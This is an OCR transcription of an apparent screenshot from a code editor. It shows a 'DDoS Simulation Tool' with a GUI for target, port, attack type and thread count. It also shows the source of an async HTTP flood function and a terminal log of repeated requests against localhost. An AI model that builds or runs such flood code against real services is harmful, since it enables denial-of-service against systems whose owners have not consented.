 File Edit Selection View Go Run Terminal Help
DDOS Simulation
EXPLORER
main.py
manage_attacks.py
http.py
UI.py
DDoS Simulation Tool...
Target IP/Domain: 127.0.0.1
Port: 5501
Attack Type: TCP HTTP HTTPS
Payload: Hello my name is X
Interval (seconds): 2
Number of Threads: 20
Start Attack
Stop Attack
logs
Services
Types
__pycache__
http.py
https.py
tcp.py
main.py
OUTLINE
TIMELINE
http.py > ...
import logging
import aiohttp
import socket
import time
import asyncio
# Set up logging
logging.basicConfig(level=logging.INFO, format='%(asctime)s - %(levelname)s - %(message)s')
10
11 # Asynchronous function to send HTTP flood attack
12 async def send_async_http_flood(target, port, payload, interval):
13 url = f"http://{target}:{port}"
14 async with aiohttp.ClientSession() as session:
15 while True:
16 try:
17 async with session.get(url, data=payload) as response:
18 logging.info(f"🌐 HTTP Flood Response: {response.status}")
19 except Exception as e:
20 logging.error(f"HTTP Flood Error: {e}")
21 break # Exit the loop on error
22 await asyncio.sleep(interval)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
2024-12-14 13:19:13,782 - INFO - 🌐 HTTP Flood Response: 404
2024-12-14 13:19:13,812 - INFO - 🌐 HTTP Flood Response: 404
2024-12-14 13:19:13,814 - INFO - 🌐 HTTP Flood Response: 404
2024-12-14 13:19:13,815 - INFO - 🌐 HTTP Flood Response: 404
2024-12-14 13:19:13,840 - INFO - 🌐 HTTP Flood Response: 404
2024-12-14 13:19:13,856 - INFO - 🌐 HTTP Flood Response: 404
2024-12-14 13:19:13,921 - INFO - 🌐 HTTP Flood Response: 404
2024-12-14 13:19:13,968 - INFO - 🌐 HTTP Flood Response: 404
2024-12-14 13:19:14,000 - INFO - 🌐 HTTP Flood Response: 404
2024-12-14 13:19:14,002 - INFO - 🌐 HTTP Flood Response: 404
2024-12-14 13:19:15,235 - INFO - 🌐 HTTP Flood Response: 404
2024-12-14 13:19:15,315 - INFO - 🌐 HTTP Flood Response: 404
0 0 0
Ln 4, Col 12 Spaces: 4 UTF-8 CRLF {} Python 3.12.5 ('.venv') Prettier
Search
ENG
IN
13:19
14-12-2024